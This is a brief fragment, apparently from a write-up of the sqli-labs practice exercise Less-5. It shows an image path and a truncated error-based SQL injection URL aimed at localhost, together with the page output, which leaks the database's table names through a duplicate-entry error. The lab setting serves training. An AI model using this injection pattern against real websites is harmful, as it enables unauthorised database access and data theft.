 127.0.0.1/sql/Less-5/?id=-1' union select 1,count(*),concat((select group_concat(table_name) from information
Welcome Dhakkan
Duplicate entry 'emails,referers,uagents,users1' for key ''
SQLI DUMB SERIES-5